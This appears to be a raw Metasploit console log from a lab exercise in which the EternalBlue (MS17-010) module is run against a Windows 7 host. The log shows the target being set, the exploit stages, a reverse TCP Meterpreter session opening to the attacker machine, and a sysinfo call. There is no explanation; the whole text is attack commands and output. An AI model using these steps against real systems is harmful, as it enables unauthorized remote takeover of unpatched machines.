 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.57.9
rhosts => 192.168.57.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.57.5:4444
[*] 192.168.57.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.57.9:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.57.9:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.57.9:445 - The target is vulnerable.
[*] 192.168.57.9:445 - Connecting to target for exploitation.
[+] 192.168.57.9:445 - Connection established for exploitation.
[+] 192.168.57.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.57.9:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.57.9:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.57.9:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.57.9:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.57.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.57.9:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.57.9:445 - Sending all but last fragment of exploit packet
w[*] 192.168.57.9:445 - Starting non-paged pool grooming
[+] 192.168.57.9:445 - Sending SMBv2 buffers
h[+] 192.168.57.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.57.9:445 - Sending final SMBv2 buffers.
o[*] 192.168.57.9:445 - Sending last fragment of exploit packet!
[*] 192.168.57.9:445 - Receiving response from exploit packet
a[+] 192.168.57.9:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.57.9:445 - Sending egg to corrupted connection.
m[*] 192.168.57.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.57.9
[*] Meterpreter session 1 opened (192.168.57.5:4444 -> 192.168.57.9:49158) at 2024-08-14 07:09:45 +0000
[+] 192.168.57.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-845Q99OO4PP
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >